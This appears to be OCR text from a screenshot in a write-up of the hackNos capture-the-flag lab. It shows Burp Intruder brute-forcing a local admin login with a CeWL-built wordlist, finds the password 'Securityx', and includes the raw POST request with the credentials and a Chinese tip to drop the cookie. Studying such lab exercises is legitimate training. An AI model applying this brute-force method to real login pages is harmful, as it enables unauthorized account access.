 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
18 Securityx 200 7046
0 200 2145
1 CeWL 5.5.2 (Grouping) Robin Wo... 200 2145
2 hackNos 200 2145
3 Bootstrap 200 2145
4 and 200 2145
5 com 200 2145
6 Start 200 2145
7 www 200 2145
8 JavaScript 200 2145
9 Navigation 200 2145
10 About 200 2145
11 Services 200 2145
12 Portfolio 200 2145
13 Contact 200 2145
去掉cookie后可正常爆破
Request Response
Pretty Raw Hex \n
1 POST /websec/admin HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.0.3
10 Connection: close
11 Referer: http://192.168.0.3/websec/admin
12 Upgrade-Insecure-Requests: 1
13
14 username=contact%40hacknos.com&password=Securityx
192.168.0.3/websec/admin
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Log In
contact@hacknos.com
●●●●●●
Login
Show password
Forgot password?